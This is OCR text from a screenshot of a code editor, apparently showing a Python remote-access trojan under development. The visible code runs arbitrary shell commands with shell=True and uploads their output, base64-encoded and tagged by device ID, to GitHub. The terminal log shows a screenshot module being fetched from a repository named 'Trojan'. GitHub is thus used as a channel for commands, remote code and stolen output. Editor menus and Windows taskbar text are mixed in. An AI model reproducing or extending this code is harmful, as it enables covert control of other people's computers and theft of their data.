 File Edit Selection View Go Run Terminal Help
Python
EXPLORER
PYTHON
venv
app.py
main.py
requirements.txt
token.txt
OUTLINE
TIMELINE
main.py
app.py
main.py
65 class GitHubTaskRunner:
145 def install_requirements(self, requirements):
148
149 def execute_bash_command(self, bash_command):
150 try:
151 result = subprocess.run(bash_command, shell=True, capture_output=True, text=True)
152
153 if result.returncode == 0:
154 print(f"Command output: {result.stdout}")
155 self.push_bash_output_to_github(result.stdout)
156 else:
157 print(f"Error executing command: {result.stderr}")
158 self.push_bash_output_to_github(result.stderr)
159 except Exception as e:
160 print(f"Error executing bash command: {str(e)}")
161
162 def push_bash_output_to_github(self, output):
163 filename = f"{self.device_id}_output.txt"
164 message = f"Update {filename} with bash command output"
165
166 self.push_data_to_github(output, filename, message)
167
168 def push_data_to_github(self, data, filename, message):
169 try:
170 if isinstance(data, bytes):
171 content = base64.b64encode(data).decode()
172 else:
173 content = base64.b64encode(json.dumps(data).encode()).decode()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
python
Requirement already satisfied: pytweening>=1.0.4 in c:\users\dustin\documents\python\venv\lib\site-packages (from pyautogui) (1.2.0)
Requirement already satisfied: pyscreeze>=0.1.21 in c:\users\dustin\documents\python\venv\lib\site-packages (from pyautogui) (1.0.1)
Requirement already satisfied: pygetwindow>=0.0.5 in c:\users\dustin\documents\python\venv\lib\site-packages (from pyautogui) (0.0.9)
Requirement already satisfied: mouseinfo in c:\users\dustin\documents\python\venv\lib\site-packages (from pyautogui) (0.1.3)
Requirement already satisfied: pyrect in c:\users\dustin\documents\python\venv\lib\site-packages (from pygetwindow>=0.0.5->pyautogui) (0.2.0)
Requirement already satisfied: pyperclip in c:\users\dustin\documents\python\venv\lib\site-packages (from mouseinfo->pyautogui) (1.9.0)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
Activate Windows
Go to Settings to activate Windows.
0 0 0
Ln 37, Col 45 Spaces: 4 UTF-8 CRLF Python
Type here to search
ENG
18:26
09/01/2025
2